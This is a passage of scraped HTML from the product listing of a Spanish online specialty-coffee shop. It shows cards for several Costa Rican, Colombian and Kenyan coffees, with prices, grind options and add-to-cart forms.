	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="585" data-id-product-attribute="11569" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="585" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="585">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/origen/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.html">Piedra Blanca - Costa Rica</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.1">25,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COSTA RICA Piedra Blanca
Recomendado: Filtro
Origen: Valle Ventral, Turrubares
Variedad: SL28
Proceso:  Yellow Honey...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="585" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_585" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_585" name="minimal_quantity">
		<input type="hidden" value="11569" class="id_product_attribute id_product_attribute_585" name="id_product_attribute">
		<input type="hidden" value="585" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_585" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_585 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="524" data-id-product-attribute="8829" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1756-home_default/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.jpg"
		alt = "Café de especialidad Zarza (Bourbon Aji) - Colombia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1756-large_default/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="524"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="524" data-id-product-attribute="8829" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="524" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="524">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-zarza-bourbon-aji-atmans-coffee.html">Zarza (Bourbon Aji) - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="33.75">33,75 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Zarza (Bourbon Aji)
Recomendado: Filtro
Origen: Bruselas, Huila, Colombia
Variedad: Bourbon Aji
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="524" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="48" class="quantity_product quantity_product_524" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_524" name="minimal_quantity">
		<input type="hidden" value="8829" class="id_product_attribute id_product_attribute_524" name="id_product_attribute">
		<input type="hidden" value="524" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_524" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_524" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="488" data-id-product-attribute="8108" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1637-home_default/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.jpg"
		alt = "Café de especialidad Kiamugumo - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1637-large_default/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="488"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="488" data-id-product-attribute="8108" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="488" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="488">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kiamugumo-atmans-coffee.html">Kiamugumo - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.55">16,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kiamugumo

Recomendado: Filtro
Origen: Kenya
Variedad: Batian, Ruiru11, SL28
Proceso:  Lavado
Productor:  Sociedad...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="488" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_488" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_488" name="minimal_quantity">
		<input type="hidden" value="8108" class="id_product_attribute id_product_attribute_488" name="id_product_attribute">
		<input type="hidden" value="488" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_488" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_488" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="533" data-id-product-attribute="8961" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1793-home_default/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.jpg"
		alt = "Café de especialidad El Esperanza- Costa RIca - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1793-large_default/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="533"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="533" data-id-product-attribute="8961" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="533" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="533">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="70" checked="checked">
                                        <span class="radio-label">100g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.html">El Esperanza - Costa Rica -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.95">9,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COSTA RICA El Esperanza
 
Recomendado: Filtro
Origen: Turrialba
Variedad: Esperanza
Proceso:  Natural
Altitud: 1200-1400...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="533" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_533" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_533" name="minimal_quantity">
		<input type="hidden" value="8961" class="id_product_attribute id_product_attribute_533" name="id_product_attribute">
		<input type="hidden" value="533" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_533" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_533" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="487" data-id-product-attribute="8114" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1635-home_default/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.jpg"
		alt = "Café de especialidad Kamwangi - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1635-large_default/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="487"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="487" data-id-product-attribute="8114" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="487" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="487">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.html">Kamwangi - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.4">16,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kamwangi

Recomendado: Filtro
Origen: Kenya
Variedad: Batian, Ruiru11, SL28
Proceso:  Lavado
Productor:  Sociedad...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="487" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="46" class="quantity_product quantity_product_487" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_487" name="minimal_quantity">
		<input type="hidden" value="8114" class="id_product_attribute id_product_attribute_487" name="id_product_attribute">
		<input type="hidden" value="487" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_487" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_487" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="589" data-id-product-attribute="11763" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1954-home_default/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.jpg"
		alt = "Café de especialidad Kamundu - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1954-large_default/cafe-de-especialidad-de-kenya-kamundu-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="589"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="589" data-id-product-attribute="11763" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="589" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
